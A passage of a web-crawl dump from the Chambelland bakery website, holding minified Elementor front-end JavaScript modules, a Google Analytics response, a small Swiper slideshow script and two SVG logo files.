exports.default=window.elementorModules={Module:_module2.default,ViewModule:_viewModule2.default,utils:{Masonry:_masonry2.default}};}),207:(function(module,exports,__webpack_require__){"use strict";var _modules=__webpack_require__(20);var _modules2=_interopRequireDefault(_modules);var _document=__webpack_require__(18);var _document2=_interopRequireDefault(_document);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
_modules2.default.frontend={Document:_document2.default,tools:{StretchElement:__webpack_require__(208)}};}),208:(function(module,exports,__webpack_require__){"use strict";module.exports=elementorModules.ViewModule.extend({getDefaultSettings:function getDefaultSettings(){return{element:null,direction:elementorFrontend.config.is_rtl?'right':'left',selectors:{container:window}};},getDefaultElements:function getDefaultElements(){return{$element:jQuery(this.getSettings('element'))};},stretch:function stretch(){var containerSelector=this.getSettings('selectors.container'),$container;try{$container=jQuery(containerSelector);}catch(e){}
if(!$container||!$container.length){$container=jQuery(this.getDefaultSettings().selectors.container);}
this.reset();var $element=this.elements.$element,containerWidth=$container.outerWidth(),elementOffset=$element.offset().left,isFixed='fixed'===$element.css('position'),correctOffset=isFixed?0:elementOffset;if(window!==$container[0]){var containerOffset=$container.offset().left;if(isFixed){correctOffset=containerOffset;}
if(elementOffset>containerOffset){correctOffset=elementOffset-containerOffset;}}
if(!isFixed){if(elementorFrontend.config.is_rtl){correctOffset=containerWidth-($element.outerWidth()+correctOffset);}
correctOffset=-correctOffset;}
var css={};css.width=containerWidth+'px';css[this.getSettings('direction')]=correctOffset+'px';$element.css(css);},reset:function reset(){var css={};css.width='';css[this.getSettings('direction')]='';this.elements.$element.css(css);}});}),21:(function(module,exports,__webpack_require__){"use strict";var _viewModule=__webpack_require__(7);var _viewModule2=_interopRequireDefault(_viewModule);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
module.exports=_viewModule2.default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30};},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings('container')),$items:jQuery(this.getSettings('items'))};},run:function run(){var heights=[],distanceFromTop=this.elements.$container.position().top,settings=this.getSettings(),columnsCount=settings.columnsCount;distanceFromTop+=parseInt(this.elements.$container.css('margin-top'),10);this.elements.$items.each(function(index){var row=Math.floor(index/columnsCount),$item=jQuery(this),itemHeight=$item[0].getBoundingClientRect().height+settings.verticalSpaceBetween;if(row){var itemPosition=$item.position(),indexAtRow=index%columnsCount,pullHeight=itemPosition.top-distanceFromTop-heights[indexAtRow];pullHeight-=parseInt($item.css('margin-top'),10);pullHeight*=-1;$item.css('margin-top',pullHeight+'px');heights[indexAtRow]+=itemHeight;}else{heights.push(itemHeight);}});}});}),6:(function(module,exports,__webpack_require__){"use strict";var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj;}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;};var Module=function Module(){var $=jQuery,instanceParams=arguments,self=this,events={};var settings=void 0;var ensureClosureMethods=function ensureClosureMethods(){$.each(self,function(methodName){var oldMethod=self[methodName];if('function'!==typeof oldMethod){return;}
self[methodName]=function(){return oldMethod.apply(self,arguments);};});};var initSettings=function initSettings(){settings=self.getDefaultSettings();var instanceSettings=instanceParams[0];if(instanceSettings){$.extend(settings,instanceSettings);}};var init=function init(){self.__construct.apply(self,instanceParams);ensureClosureMethods();initSettings();self.trigger('init');};this.getItems=function(items,itemKey){if(itemKey){var keyStack=itemKey.split('.'),currentKey=keyStack.splice(0,1);if(!keyStack.length){return items[currentKey];}
if(!items[currentKey]){return;}
return this.getItems(items[currentKey],keyStack.join('.'));}
return items;};this.getSettings=function(setting){return this.getItems(settings,setting);};this.setSettings=function(settingKey,value,settingsContainer){if(!settingsContainer){settingsContainer=settings;}
if('object'===(typeof settingKey==='undefined'?'undefined':_typeof(settingKey))){$.extend(settingsContainer,settingKey);return self;}
var keyStack=settingKey.split('.'),currentKey=keyStack.splice(0,1);if(!keyStack.length){settingsContainer[currentKey]=value;return self;}
if(!settingsContainer[currentKey]){settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'),value,settingsContainer[currentKey]);};this.forceMethodImplementation=function(methodArguments){var functionName=methodArguments.callee.name;throw new ReferenceError('The method '+functionName+' must to be implemented in the inheritor child.');};this.on=function(eventName,callback){if('object'===(typeof eventName==='undefined'?'undefined':_typeof(eventName))){$.each(eventName,function(singleEventName){self.on(singleEventName,this);});return self;}
var eventNames=eventName.split(' ');eventNames.forEach(function(singleEventName){if(!events[singleEventName]){events[singleEventName]=[];}
events[singleEventName].push(callback);});return self;};this.off=function(eventName,callback){if(!events[eventName]){return self;}
if(!callback){delete events[eventName];return self;}
var callbackIndex=events[eventName].indexOf(callback);if(-1!==callbackIndex){delete events[eventName][callbackIndex];}
return self;};this.trigger=function(eventName){var methodName='on'+eventName[0].toUpperCase()+eventName.slice(1),params=Array.prototype.slice.call(arguments,1);if(self[methodName]){self[methodName].apply(self,params);}
var callbacks=events[eventName];if(!callbacks){return self;}
$.each(callbacks,function(index,callback){callback.apply(self,params);});return self;};init();};Module.prototype.__construct=function(){};Module.prototype.getDefaultSettings=function(){return{};};Module.extendsCount=0;Module.extend=function(properties){var $=jQuery,parent=this;var child=function child(){return parent.apply(this,arguments);};$.extend(child,parent);child.prototype=Object.create($.extend({},parent.prototype,properties));child.prototype.constructor=child;var constructorID=++Module.extendsCount;child.prototype.getConstructorID=function(){return constructorID;};child.__super__=parent.prototype;return child;};module.exports=Module;}),7:(function(module,exports,__webpack_require__){"use strict";var _module=__webpack_require__(6);var _module2=_interopRequireDefault(_module);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj};}
module.exports=_module2.default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{};},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements();this.bindEvents();},initElements:function initElements(){this.elements=this.getDefaultElements();}});})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1456180324&t=pageview&_s=1&dl=https%3A%2F%2Fwww.chambelland.com%2Fja%2Flegal-notice-jp%2F&ul=en-us%40posix&dt=%E3%83%97%E3%83%A9%E3%82%A4%E3%83%90%E3%82%B7%E3%83%BC%E3%83%9D%E3%83%AA%E3%82%B7%E3%83%BC%20-%20chambelland&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=845394293&gjid=270557673&cid=841954374.1769011511&tid=UA-157741790-1&_gid=1450251789.1769011511&_r=1&_slc=1&gtm=45He61k1h2n81KTFNQ6Fv834307364za200zd834307364&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115616985~115938466~115938469~117041587&z=734848554
body_size: -451
content:
2,cG-N22T56360Z

--- FILE ---
content_type: application/javascript
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0
body_size: 27
content:
(function($){'use strict';var swiper=new Swiper('.swiper-container',{spaceBetween:0,pagination:{el:'.swiper-pagination',clickable:true,},autoplay:true,});})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg
body_size: 4463
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="132px" height="54px" viewBox="0 0 132 54" enable-background="new 0 0 132 54" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M72.104,2.087l10.736,15.695L67.146,28.521L56.408,12.825L72.104,2.087 M72.489,0.035L54.355,12.44
			l12.406,18.133l18.132-12.406L72.489,0.035L72.489,0.035z"/>
	</g>
	<g>
		<path fill="#1D1D1B" d="M61.605,2.055l15.624,10.843L66.387,28.521L50.763,17.679L61.605,2.055 M61.234,0L48.708,18.05
			l18.05,12.526l12.525-18.049L61.234,0L61.234,0z"/>
	</g>
</g>
<g>
	<path fill="#1D1D1B" d="M5.929,50.006c1.451,0,2.565-0.967,2.952-1.936l1.888,1.21c-0.944,1.695-2.661,2.904-4.961,2.904
		C2.76,52.185,0,49.764,0,46.257c0-3.51,2.76-5.93,5.808-5.93c2.3,0,3.992,1.212,4.936,2.905l-1.887,1.209
		c-0.387-0.966-1.477-1.936-2.928-1.936c-2.299,0-3.557,1.693-3.557,3.751C2.372,48.313,3.63,50.006,5.929,50.006z"/>
	<path fill="#1D1D1B" d="M36.055,51.942h-2.177l-0.242-0.967l-0.122-0.124l-0.122,0.124c-0.725,0.726-1.935,1.209-3.146,1.209
		c-3.144,0-5.807-2.421-5.807-5.928c0-3.51,2.663-5.93,5.807-5.93c1.21,0,2.42,0.486,3.146,1.212l0.122,0.12l0.122-0.12l0.242-0.97
		h2.177V51.942z M30.369,42.506c-2.299,0-3.532,1.693-3.532,3.751c0,2.057,1.233,3.749,3.532,3.749c2.056,0,3.509-1.692,3.509-3.749
		C33.877,44.199,32.425,42.506,30.369,42.506z"/>
	<path fill="#1D1D1B" d="M48.518,41.539c0.604-0.726,1.815-1.212,2.781-1.212c2.662,0,4.114,1.695,4.114,4.114v7.501h-2.419v-7.259
		c0-1.451-0.726-2.178-1.936-2.178c-1.427,0-2.613,1.161-2.661,2.563v6.873h-2.42v-7.259c0-1.451-0.726-2.178-1.936-2.178
		c-1.428,0-2.613,1.161-2.663,2.563v6.873h-2.419V40.569h2.179l0.24,0.97l0.122,0.12l0.122-0.12
		c0.484-0.726,1.693-1.212,2.662-1.212c1.742,0,3,0.751,3.629,1.937L48.518,41.539z"/>
	<path fill="#1D1D1B" d="M58.077,33.552h2.395v7.987l0.146,0.12l0.121-0.12c0.727-0.726,1.96-1.212,3.145-1.212
		c3.146,0,5.807,2.42,5.807,5.93c0,3.507-2.661,5.928-5.807,5.928c-1.209,0-2.418-0.483-3.145-1.209l-0.121-0.124l-0.146,0.124
		l-0.218,0.967h-2.177V33.552z M63.762,50.006c2.299,0,3.508-1.692,3.508-3.749c0-2.058-1.209-3.751-3.508-3.751
		c-2.057,0-3.509,1.693-3.509,3.751C60.253,48.313,61.705,50.006,63.762,50.006z"/>
	<path fill="#1D1D1B" d="M73.562,46.86c0,1.693,1.21,3.146,3.266,3.146c1.453,0,2.443-0.726,2.809-1.692l2.032,0.967
		c-0.968,1.695-2.662,2.904-4.96,2.904c-3.025,0-5.566-2.421-5.566-5.928c0-3.51,2.42-5.93,5.566-5.93
		c2.902,0,5.322,2.299,5.322,5.808L81.79,46.86H73.562z M73.684,44.731h5.807c-0.119-1.256-1.329-2.226-2.781-2.226
		C75.014,42.506,74.048,43.476,73.684,44.731z"/>
	<path fill="#1D1D1B" d="M86.509,49.764l0.242,2.179h-2.42l-0.242-2.179V33.552h2.42V49.764z"/>
	<path fill="#1D1D1B" d="M91.833,49.764l0.242,2.179h-2.421l-0.241-2.179V33.552h2.42V49.764z"/>
	<path fill="#1D1D1B" d="M22.507,49.764v-0.154l-0.003-4.685c0-2.661-1.693-4.598-4.597-4.598c-0.969,0-2.179,0.486-2.662,1.212
		l-0.121,0.12l-0.121-0.12v-7.987h-2.419v16.212l0.241,2.179h2.42l-0.242-2.179v-4.694c0.049-1.402,1.234-2.563,2.662-2.563
		c1.597,0,2.347,0.871,2.421,2.419l0.002,4.685v0.154l0.243,2.179h2.418L22.507,49.764z"/>
	<path fill="#1D1D1B" d="M105.625,51.942h-2.179l-0.241-0.967l-0.121-0.124l-0.121,0.124c-0.725,0.726-1.935,1.209-3.146,1.209
		c-3.145,0-5.807-2.421-5.807-5.928c0-3.51,2.662-5.93,5.807-5.93c1.212,0,2.422,0.486,3.146,1.212l0.121,0.12l0.121-0.12
		l0.241-0.97h2.179V51.942z M99.938,42.506c-2.296,0-3.531,1.693-3.531,3.751c0,2.057,1.235,3.749,3.531,3.749
		c2.057,0,3.509-1.692,3.509-3.749C103.446,44.199,101.994,42.506,99.938,42.506z"/>
	<path fill="#1D1D1B" d="M108.528,40.569h2.179l0.241,0.97l0.12,0.12l0.122-0.12c0.485-0.726,1.695-1.212,2.661-1.212
		c2.905,0,4.599,1.937,4.599,4.598v7.018h-2.422v-7.018c-0.071-1.548-0.821-2.419-2.418-2.419c-1.428,0-2.612,1.161-2.662,2.563
		v6.873h-2.42V40.569z"/>
	<path fill="#1D1D1B" d="M132,51.942h-2.178l-0.241-0.967l-0.121-0.124l-0.121,0.124c-0.725,0.726-1.937,1.209-3.146,1.209
		c-3.146,0-5.807-2.421-5.807-5.928c0-3.51,2.661-5.93,5.807-5.93c1.186,0,2.421,0.486,3.146,1.212l0.121,0.12l0.121-0.12v-7.987
		H132V51.942z M126.314,42.506c-2.299,0-3.532,1.693-3.532,3.751c0,2.057,1.233,3.749,3.532,3.749c2.058,0,3.508-1.692,3.508-3.749
		C129.822,44.199,128.372,42.506,126.314,42.506z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg
body_size: 43338
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="243.5px" height="138px" viewBox="0 0 243.5 138" enable-background="new 0 0 243.5 138" xml:space="preserve">
<g id="Calque_2" display="none">
	<g display="inline">
		
			<image overflow="visible" enable-background="new    " width="234" height="132" id="_x30_qMsdN" xlink:href="[data-uri]
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
T5dm3hrHjeUKJMSHGzIS8gH0YIYDkuobYxFDrqGVh8t8jMkhMfMBoqxxxwkOagmlrHXTHxFUtBkP
IzSLcijkygXAEHaTQHgdupIxlqoyee+RGhlijEk5HmURSKWCgUtc0O/UsCTRcmdMYOWVrw+MV3UN
KMF1lSrLEuPkLIHgIlaOYuAq82PmWggb2ShOpUy8sus2Nk4w2u7RrkGIqFeUlmC8s+8eNN2smPJl
V5shYYri0si8uKQSEHmu2/gBu79UG78DjSZcayQZM00CTiSst6tKVLJbS3yU96o36h9NAJjFgwZu
S08xVrZVYhVYRm5vI1SaDUc+CWGTmGJcVQAZGL/SMq3AqG5Yba2wcdGaSbnzwlxLUWshHnWKTyIL
0UgNRRt1DPmwRY8OVhtmwvzSwAjEbMsn0ez6wEEV/LoQwQpDkRZMEbiTmorxzKxGyeBHG1fk+B0v
0Q82e2D73BbvPu/V3ahnbFVDlTPDjgu77ITJe7iKJ2HueUAHvpqWeO/FYdMz5eWaik0Dxoki3qpp
vKkgbDu02OmOZlxxCs5AkMjGVVc8sJEyeVWB8zCupBFiRvCmZ6FS0pVmdgtrUEbALVtu2vd2iOXH
UZhyXxioZ3i8ic6+scTPtUjZbv1jw4uGonmhnlZZnaNVOPIkWysdxVrqjYO/WLJEqLg5OGuSyMfO
rMeHk20Ozf36TFljWLFcCmTIXCuxDEqpWNkqKbmYE8NGMYqs7HHMJBlRHXJl5Io08EZNK1DKCDrI
uxFbJxcgQTiNnkjVGjE4m8kRcijAEBdh7tYuTCqSyZrRRw0ciG6bbUyW1t/y1PZqBGVYTBmz406R
vekgiw2n94qvxHs4agMMapLldNfPUlqhHURUT3do+k392seF4FmyjjLlTWmUqwYsqqnKhfzNaa1A
A79ZUsWKpxsKKHImMjmOSyUF2ASxvMoHE/gf+HyPU/SUt31282lfipvptp3axPU8jlclfS3bvT+W
2v8A493vbND7Qs9Nctl3y/hsptr2U1P9l8rlV/5PK3XW/H+tTfx7dY/M5PpvSyenu9z0lsfMpX4b
bK6mt5PJui52+6+p5Na+a7s4+zSWcn1162UrdzLRb3XW7+PbqPncr0PMPJrWnNuatlPNdddu79Cv
K5HpJqb6ekqvP/y1pdqHn8r1lI+XX3t/0N1Nnve7d7NNWz/tC7f/ANvy2/5t2pfWcvl88cy6tfUW
rS2m262m7hrH9Jy+ZyH9Pbv5FycynddbXv10/k8q/l/8C2teVs92nw7t+h6jk+v2Vu31tNt3w1t3
V200vpeTddDZSta8xeRSvC+lvDU3reVfzl5ta387lLbS3bXlU3cNN6bkelsj5XM5fp+XVba8zy20
7NvydtNR/V+q9VJbZby+fydvJ5Xlt5G7u79P9n8jm8p7rN3IuW/fs5d1O7s46hu5PJo3Jrd7my7v
s3b/AC6zvUcu3lr6+tfqqNbf3Ur/AFf/2Q==" transform="matrix(1 0 0 1 2.5005 1.5)">
		</image>
	</g>
</g>
<g id="Calque_1_1_">
	<g>
		<g>
			<path fill="#1D1D1B" d="M130.889,5.27L150,33.208L122.063,52.32L102.95,24.383L130.889,5.27 M131.572,1.617L99.296,23.698
				l22.082,32.275l32.274-22.081L131.572,1.617L131.572,1.617z"/>
		</g>
		<g>
			<path fill="#1D1D1B" d="M112.2,5.212l27.809,19.299l-19.299,27.81L92.901,33.022L112.2,5.212 M111.54,1.555L89.243,33.683
				l32.128,22.296l22.296-32.128L111.54,1.555L111.54,1.555z"/>
		</g>
	</g>
	<g>
		<path fill="#1D1D1B" d="M13.098,90.564c2.583,0,4.566-1.725,5.256-3.446l3.359,2.153c-1.68,3.017-4.736,5.168-8.83,5.168
			c-5.424,0-10.337-4.307-10.337-10.551c0-6.246,4.913-10.554,10.337-10.554c4.094,0,7.106,2.155,8.786,5.17l-3.357,2.152
			c-0.69-1.722-2.629-3.444-5.213-3.444c-4.091,0-6.331,3.014-6.331,6.676C6.768,87.549,9.007,90.564,13.098,90.564z"/>
